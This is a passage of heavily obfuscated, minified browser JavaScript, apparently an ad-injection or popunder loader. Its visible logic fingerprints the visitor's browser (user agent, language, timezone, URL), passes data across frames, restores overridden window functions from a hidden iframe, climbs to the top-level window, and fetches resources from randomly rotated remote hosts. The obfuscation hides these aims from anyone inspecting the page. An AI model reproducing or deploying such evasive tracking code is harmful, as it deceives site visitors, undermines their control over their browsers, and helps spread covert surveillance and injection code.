a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ee][$.A];break;case $.BC:var r=[][$.dn][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.am]=window,void $.BC!==window[$.bf]&&(e[$.ck]=window[$.bf])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.an]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bo](t),e[$.am]=window[$.ai],e[$.Jq]=e[$.am][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.eg]=e[$.Jq][$.a][$.Cc],e[$.eg][$.m][$.q]&&$.IJ!==e[$.eg][$.m][$.q]||(e[$.eg][$.m][$.q]=$.fz),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cC);}catch(n){$.eF==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.fA),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cF](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dI]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bv]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dI]()[$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]()[$.Hm]($.Bn)[$.cB](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.z=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.z=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case 